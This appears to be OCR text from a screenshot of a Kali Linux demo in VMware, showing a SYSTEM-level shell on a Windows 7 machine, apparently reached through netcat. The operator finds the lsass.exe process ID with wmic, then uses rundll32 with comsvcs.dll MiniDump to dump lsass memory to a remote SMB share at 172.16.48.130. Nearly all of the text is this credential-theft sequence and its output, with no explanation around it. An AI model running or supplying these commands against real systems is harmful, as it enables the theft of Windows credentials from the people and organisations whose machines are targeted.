 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~ 04:03 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
05/18/2020 08:48 AM <DIR> SysWOW64
07/13/2009 11:57 PM <DIR> TAPI
06/15/2020 05:07 PM <DIR> Tasks
08/05/2020 04:01 PM <DIR> Temp
06/15/2020 04:54 PM <DIR> tracing
05/16/2020 08:54 PM 1,355 TSSysprep.log
06/10/2009 04:41 PM 94,784 twain.dll
07/14/2009 12:32 AM <DIR> twain_32
11/20/2010 10:25 PM 51,200 twain_32.dll
06/10/2009 04:41 PM 49,680 twunk_16.exe
07/13/2009 08:14 PM 31,232 twunk_32.exe
07/13/2009 10:20 PM <DIR> Vss
07/14/2009 12:32 AM <DIR> Web
07/14/2009 12:09 AM 403 win.ini
08/05/2020 08:43 AM 156,934 WindowsUpdate.log
07/13/2009 08:14 PM 9,728 winhlp32.exe
05/18/2020 04:14 PM <DIR> winsxs
06/10/2009 03:52 PM 316,640 WMSysPr9.prx
07/13/2009 08:39 PM 10,240 write.exe
28 File(s) 5,460,768 bytes
54 Dir(s) 46,650,843,136 bytes free
cd \
C:\Windows>cd \
whoami
C:\>whoami
nt authority\system
C:\>
hostname
C:\>hostname
Win7-A
C:\>
wmic process where "name='lsass.exe'" get processid
C:\>wmic process where "name='lsass.exe'" get processid
ProcessId
556
C:\>
Powershell -c rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 556 \\172.16.48.130\smb\dumps\%computername%.dmp full
[0] 0:nc* "kali" 16:03 05-Aug-20
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.